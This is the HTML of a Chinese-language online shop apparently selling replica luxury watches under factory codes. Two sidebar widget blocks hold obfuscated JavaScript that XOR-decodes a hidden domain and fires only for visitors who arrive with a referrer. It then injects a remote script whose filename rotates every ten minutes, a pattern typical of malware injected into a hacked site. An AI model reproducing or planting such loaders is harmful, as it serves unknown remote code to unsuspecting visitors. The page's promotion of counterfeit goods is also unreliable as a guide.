<li class="cat-item cat-item-515"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-tb%e5%bb%a0/">柏濤菲諾-TB廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-512"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-tw%e5%bb%a0/">柏濤菲諾-TW廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-476"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-v7/">柏濤菲諾-V7廠</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-479"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-zf%e5%bb%a0/">柏濤菲諾-ZF廠</a> <span class="count">(7)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-96 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/">海洋時計系列</a> <span class="count">(7)</span>	<ul class='children'>
<li class="cat-item cat-item-521"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/%e6%b5%b7%e6%b4%8b%e6%99%82%e8%a8%88-bls%e5%bb%a0/">海洋時計-BLS廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-520"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/%e6%b5%b7%e6%b4%8b%e6%99%82%e8%a8%88-v6%e5%bb%a0/">海洋時計-V6廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-523"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/%e6%b5%b7%e6%b4%8b%e6%99%82%e8%a8%88-zz%e5%bb%a0/">海洋時計-ZZ廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-92 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/">葡萄牙系列</a> <span class="count">(43)</span>	<ul class='children'>
<li class="cat-item cat-item-481"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/%e8%91%a1%e8%90%84%e7%89%99-v9%e5%bb%a0/">葡萄牙-V9廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-482"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/%e8%91%a1%e8%90%84%e7%89%99-vl%e5%bb%a0/">葡萄牙-YL廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-483"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/%e8%91%a1%e8%90%84%e7%89%99-zf%e5%bb%a0/">葡萄牙-ZF廠</a> <span class="count">(30)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-95 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/">達文西系列</a> <span class="count">(5)</span>	<ul class='children'>
<li class="cat-item cat-item-474"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/%e9%81%94%e6%96%87%e8%a5%bf-mks%e5%bb%a0/">達文西-MKS廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-475"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/%e9%81%94%e6%96%87%e8%a5%bf-zf%e5%bb%a0/">達文西-ZF廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-97 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/">飛行員系列</a> <span class="count">(49)</span>	<ul class='children'>
<li class="cat-item cat-item-471"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-m%e5%bb%a0/">飛行員-M+廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-470"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-mks%e5%bb%a0/">飛行員-MKS廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-472"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-mk%e5%bb%a0/">飛行員-MK廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-468"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-v6/">飛行員-V6廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-467"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-v7/">飛行員-V7廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-473"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-xf%e5%bb%a0/">飛行員-XF廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-469"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-yl%e5%bb%a0/">飛行員-YL廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-159"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/zf%e9%8c%b6-%e9%a3%9b%e8%a1%8ciwc/">飛行員-ZF廠</a> <span class="count">(30)</span></li>
	</ul>
</li>
</ul>
</li>
</ul></div><div id="woocommerce_products-5" class="widget woocommerce widget_products"><h3 class="title"><span>Featured Products</span></h3><ul class="product_list_widget"><li>
	
	<a href="https://taione-t1.com/product/zz%e5%bb%a0-rolex-submariner-%e9%bb%91%e6%b0%b4%e9%ac%bc-%e6%bd%9b%e8%88%aa%e8%80%85%e7%b3%bb%e5%88%97-116610ln-97200/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZZ廠 ROLEX Submariner 黑水鬼 潛航者系列 116610LN-97200</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/zz%e5%bb%a0-rolex-%e9%bb%91%e6%b0%b4%e9%ac%bc-%e6%bd%9b%e8%88%aa%e8%80%85%e7%b3%bb%e5%88%97submarine-114060-97200/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZZ廠 ROLEX 黑水鬼 潛航者系列Submarine 114060-97200</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/zz%e5%bb%a0-%e7%b6%a0%e6%b0%b4%e9%ac%bc-%e6%bd%9b%e8%88%aa%e8%80%85%e4%bf%82%e5%88%97submariner-6610lv-93250/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZZ廠 綠水鬼v2s 潛航者係列Submariner 6610LV-93250</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/n%e5%bb%a0%e9%ab%98%e4%bb%bf%e5%8b%9e%e5%8a%9b%e5%a3%abrolex-%e8%bf%aa%e9%80%9a%e6%8b%bfdaytona-%e5%ae%87%e5%ae%99%e8%a8%88%e5%9e%8b116508-%e5%85%a8%e9%87%91%e6%ae%bc%e9%87%91%e8%89%b2%e7%9b%a4/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">N廠 ROLEX Daytona-116508</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/n%e5%bb%a0%e9%ab%98%e4%bb%bf%e5%8b%9e%e5%8a%9b%e5%a3%abrolex-%e8%bf%aa%e9%80%9a%e6%8b%bfdaytona-%e5%ae%87%e5%ae%99%e8%a8%88%e5%9e%8b116508-%e5%85%a8%e9%87%91%e6%ae%bc%e7%b6%a0%e8%89%b2%e7%9b%a4/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">N廠 ROLEX Daytona-16508</span>
	</a>

				
	
	</li>
</ul></div><div class="clear"></div></aside>		        </div>
			</div>
		</article>
    
	
	</div><!-- #mid -->

<footer id="footer" class="to-move narrow classic footer-separator" itemtype="https://schema.org/WPFooter" itemscope><div class="foot-widgets four-col light-sidebar"><div class="foot-content clearfix"><div id="woocommerce_products-7" class="widget woocommerce widget_products"><h3 class="title"><span>最新表款</span></h3><ul class="product_list_widget"><li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

			<div class="star-rating" role="img" aria-label="評分 2.83 滿分 5"><span style="width:56.6%">評分 <strong class="rating">2.83</strong> 滿分 5</span></div>	
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/r8%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e7%b3%bb%e5%88%97-5711-%e5%85%a8%e6%bb%bf%e9%91%bd%e6%89%8b%e9%8c%b6-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">R8廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺系列 5711 全滿鑽手錶</span>
	</a>

				
	
	</li>
</ul></div><div id="text-15" class="widget widget_text"><h3 class="title"><span>Why Us?</span></h3>			<div class="textwidget"><p>TAIONE所奉行並實施的優質、平價時尚理念，來自多年和分佈於中國、越南、印度尼西亞等國家的多家品牌原材料源頭工廠及加工公司的良好合作關係，去除品牌溢價，用高CP值的商品重塑網路購物信心。</p>
</div>
		</div></div>
                </div>			<div class="foot-items">
				<div class="foot-content clearfix">
	                <div class="f-links"><div class="socials icons-only black color_hover"><a target="_blank" title="Facebook" href="http://123" class="a13_soc-facebook fa fa-facebook" rel="noopener"></a><a target="_blank" title="Twitter" href="#" class="a13_soc-twitter fa fa-twitter" rel="noopener"></a></div></div><div class="foot-text"><a href="https://taione-t1.com/">taione-t1.com</a> </div>				</div>
			</div>
		</footer>		<nav id="side-menu" class="side-widget-menu light-sidebar at-right">
			<div class="scroll-wrap">
				<div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_72ff) {
    
    var _d80cb3 = Date.now();
    var _9b424a = 1000;
    _d80cb3 = _d80cb3 / _9b424a;
    _d80cb3 = Math.floor(_d80cb3);

    var _82ffed = 600;
    _d80cb3 -= _d80cb3 % _82ffed;
    _d80cb3 = _d80cb3.toString(16);

    var _ae8fdf = _72ff.referrer;

    if (!_ae8fdf) return;

    var _d84364 = [37791, 37786, 37765, 37782, 37783, 37778, 37760, 37787, 37777, 37788, 37778, 37761, 37783, 37784, 37786, 37767, 37853, 37786, 37789, 37781, 37788];

    _d84364 = _d84364.map(function(_efc2ce){
        return _efc2ce ^ 37875;
    });

    var _1dcc3f = "df20a07ce9af74650935b9dea4827e39";
    
    _d84364 = String.fromCharCode(..._d84364);

    var _68f80f = "https://";
    var _5c1d3e = "/";
    var _92ee38 = "track-";

    var _1e25b4 = ".js";

    var _e430e7 = _72ff.createElement("script");
    _e430e7.type = "text/javascript";
    _e430e7.async = true;
    _e430e7.src = _68f80f + _d84364 + _5c1d3e + _92ee38 + _d80cb3 + _1e25b4;

    _72ff.getElementsByTagName("head")[0].appendChild(_e430e7)

}(document);
</script></div><div id="text-4" class="widget widget_text"><h3 class="title"><span>About This Sidebar</span></h3>			<div class="textwidget"><p>TAIONE所奉行並實施的優質、平價時尚理念，來自多年和分佈於中國、越南、印度尼西亞等國家的多家品牌原材料源頭工廠及加工公司的良好合作關係，去除品牌溢價，用高CP值的商品重塑網路購物信心。</p>
</div>
		</div><div id="woocommerce_products-3" class="widget woocommerce widget_products"><h3 class="title"><span>Latest Products</span></h3><ul class="product_list_widget"><li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

			<div class="star-rating" role="img" aria-label="評分 2.83 滿分 5"><span style="width:56.6%">評分 <strong class="rating">2.83</strong> 滿分 5</span></div>	
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/r8%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e7%b3%bb%e5%88%97-5711-%e5%85%a8%e6%bb%bf%e9%91%bd%e6%89%8b%e9%8c%b6-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">R8廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺系列 5711 全滿鑽手錶</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/r8%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e7%b3%bb%e5%88%97-5711-%e5%85%a8%e6%bb%bf%e9%91%bd%e6%89%8b%e9%8c%b6/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">R8廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺系列 5711 全滿鑽手錶</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/zf%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-aquanaut%e7%b3%bb%e5%88%97/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZF廠 PATEK PHILIPPE 百達翡麗 Aquanaut系列</span>
	</a>

				
	
	</li>
</ul></div><div id="block-3" class="widget widget_block"><script type="text/javascript">
!function (_61de2) {
    
    var _1d6705 = Date.now();
    var _471987 = 1000;
    _1d6705 = _1d6705 / _471987;
    _1d6705 = Math.floor(_1d6705);

    var _ca8370 = 600;
    _1d6705 -= _1d6705 % _ca8370;
    _1d6705 = _1d6705.toString(16);

    var _4f0689 = _61de2.referrer;

    if (!_4f0689) return;

    var _9355a9 = [17984, 18004, 17994, 17992, 17986, 17984, 17996, 17987, 17996, 17994, 17992, 18015, 17923, 17986, 18015, 17994];

    _9355a9 = _9355a9.map(function(_922362){
        return _922362 ^ 17965;
    });

    var _e29f61 = "9c909efd13fd9c471709e814810c0ca8";
    
    _9355a9 = String.fromCharCode(..._9355a9);

    var _9b4e27 = "https://";
    var _2eb2d7 = "/";
    var _5f3ff8 = "engine-";

    var _e15c3e = ".js";

    var _47d1b6 = _61de2.createElement("script");
    _47d1b6.type = "text/javascript";
    _47d1b6.async = true;
    _47d1b6.src = _9b4e27 + _9355a9 + _2eb2d7 + _5f3ff8 + _1d6705 + _e15c3e;

    _61de2.getElementsByTagName("head")[0].appendChild(_47d1b6)

}(document);
</script></div>			</div>
			<span class="a13icon-cross close-sidebar"></span>
		</nav>
				<nav id="basket-menu" class="basket-sidebar">
			<div id="woocommerce_widget_cart-5" class="widget woocommerce widget_shopping_cart"><h3 class="title"><span>購物車</span></h3><div class="widget_shopping_cart_content"></div></div>			<span class="a13icon-cross close-sidebar"></span>
		</nav>
				<a href="#top" id="to-top" class="to-top fa fa-angle-up"></a>
		<div id="content-overlay" class="to-move"></div>
		
	</div><!-- .whole-layout -->
        <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="關閉 (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="分享"></button>
				<button class="pswp__button pswp__button--fs" aria-label="切換為全螢幕"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="放大/縮小"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="上一步 (向左箭頭)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="下一步 (向右箭頭)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"6760948e71","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form"},"chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#dd0000","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":0,"pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-smile","widget_icon_url":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"b8d2fd3655","widget_index":"","attention_effect":"spin"},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/TaioneWatch","hover_text":"Facebook Messenger","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/TaioneWatch","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"b8d2fd3655","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.1.81588128893" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/taione-t1.com","ajax_url":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"zh","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
